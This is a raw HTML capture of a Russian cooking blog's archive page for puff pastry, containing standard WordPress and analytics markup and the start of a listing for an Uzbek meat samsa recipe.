

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/ingredient/sloenoe-testo/
body_size: 97213
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы слоеное тесто - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/ingredient/sloenoe-testo/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы слоеное тесто - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/ingredient/sloenoe-testo/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы слоеное тесто - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/ingredient\/sloenoe-testo\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента слоеное тесто таксономии Ingredient" href="https://zernograd.com/ingredient/sloenoe-testo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769004148' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_ingredient term-sloenoe-testo term-1925 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Ingredient: слоеное тесто</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: слоеное тесто</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5550 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-myaso-2 recipe_ingredient-baranina recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-zheltok recipe_ingredient-zhir recipe_ingredient-kumin recipe_ingredient-kunzhut recipe_ingredient-kurdyuk recipe_ingredient-kurdyuchny-j-zhir recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-muka recipe_ingredient-nigella recipe_ingredient-perets recipe_ingredient-slivochnoe-maslo recipe_ingredient-sloenoe-testo recipe_ingredient-sol recipe_ingredient-yajtso recipe_cuisine-uzbekskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsamsa-s-myasom-samsa-meat%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%81%D0%BB%D0%BE%D0%B5%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D1%81%D1%82%D0%BE+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/samsa-s-myasom-samsa-meat-1.jpg&#038;description=Архивы%20слоеное%20тесто%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы слоеное тесто - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/samsa-s-myasom-samsa-meat-1-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/samsa-s-myasom-samsa-meat-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/recept-sloenogo-testa-v-domashnih-usloviyah-foto-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/samosa-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/recept-samsy-iz-sloenogo-testa-s-myasom-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/myasnaya-nachinka-dlya-samsy-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/recept-prigotovleniya-sloenogo-testa-v-domashnih-usloviyah-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/formovka-samsy-iz-sloenogo-testa-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/raskataem-sochen-iz-sloenogo-testa-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svernem-sloenoe-testo-ruletom-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/vylozhim-na-sochen-iz-sloenogo-testa-myasnuyu-nachinku-dlya-samsy-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/zalepim-samsu-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/samsa-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/samsa-s-myasom-1-1-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/" rel="bookmark">Самса с мясом (Samsa with Meat)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/uzbekskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Узбекская">
                            <span class="single-recipe-cuisine-label">Узбекская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/uz.png" alt="Узбекская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
